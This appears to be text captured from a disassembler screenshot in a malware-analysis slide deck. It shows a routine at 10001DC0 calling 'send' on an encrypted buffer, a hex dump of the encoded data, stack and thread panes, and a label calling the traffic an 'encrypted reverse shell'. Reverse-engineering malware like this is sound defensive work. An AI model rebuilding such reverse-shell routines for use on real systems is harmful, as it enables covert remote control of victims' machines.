 ECX 00000000
EDX 00000000
ESI 00000000
10001DC0
10001DC0 loc_10001DC0: ; flags
10001DC0 push 0
10001DC2 lea eax, [esp+esi+0Ch+buf]
10001DC6 push edi ; len
10001DC7 push eax ; buf
10001DC8 push [esp+14h+s] ; s
10001DCF call ds:send ; this function sends the encrypted data, in this case starting from the 9th by
10001DD5 cmp eax, 0FFFFFFFFh
10001DD8 jz short loc_10001DE8
Modules
Path
C:\Documents a
C:\WINDOWS\s
Threads
Decimal Hex
468 1D4
1704 6A8
120 78
command code
10001DDA sub
100.00% (-105,369) (443,107) 000011CF 10001DCF: send 0+27
Hex View-1
00B1E384 06 00 00 00 00 00 00 00 0F 02 08 02 2A 02 41 02 ............*.A.
00B1E394 2B 02 22 02 41 02 6D 02 72 02 7B 02 70 02 6B 02 +.".A.m.r.{.p.k.
00B1E3A4 65 02 6A 02 76 02 22 02 33 02 3B 02 3A 02 37 02 e.j.v.".3.;.:.7.
00B1E3B4 2F 02 30 02 32 02 32 02 33 02 22 02 4F 02 6B 02 /.0.2.2.3.".O.k.
00B1E3C4 61 02 70 02 6D 02 71 02 6D 02 64 02 76 02 22 02 a.p.m.q.m.d.v.".
00B1E3D4 41 02 6D 02 70 02 72 02 2C 02 0F 02 08 02 0F 02 A.m.p.r.,.......
00B1E3E4 08 02 41 02 38 02 5E 02 46 02 6D 02 61 02 77 02 ..A.8.^.F.m.a.w.
00B1E3F4 6F 02 67 02 6C 02 76 02 71 02 22 02 63 02 6C 02 o.g.l.v.q.".c.l.
00B1E404 66 02 22 02 51 02 67 02 76 02 76 02 6B 02 6C 02 f.".Q.g.v.v.k.l.
00B1E414 65 02 71 02 5E 02 43 02 66 02 6F 02 6B 02 6C 02 e.q.^.C.f.o.k.l.
00B1E424 6B 02 71 02 76 02 70 02 63 02 76 02 6D 02 70 02 k.q.v.p.c.v.m.p.
00B1E434 5E 02 46 02 67 02 71 02 69 02 76 02 6D 02 72 02 ^.F.g.q.i.v.m.r.
00B1E444 5E 02 4A 02 47 02 43 02 50 02 56 02 40 02 47 02 ^.J.G.C.P.V.@.G.
encrypted reverse
shell
Stack view
00B1E368 0000006C
00B1E36C 00B1E384 Stack[00000078]:00B1E384
00B1E370 00000808
00B1E374 00000000
00B1E378 00B1EB8C Stack[00000078]:00B1EB8C
00B1E37C 00B1F3A4 Stack[00000078]:00B1F3A4
00B1E380 10001D21 File_Pipe_sub_10001C0C+115
00B1E384 00000006
00B1E388 00000000
00B1E38C 0208020F
00B1E390 0241022A
00B1E394 0222022B
00B1E398 026D0241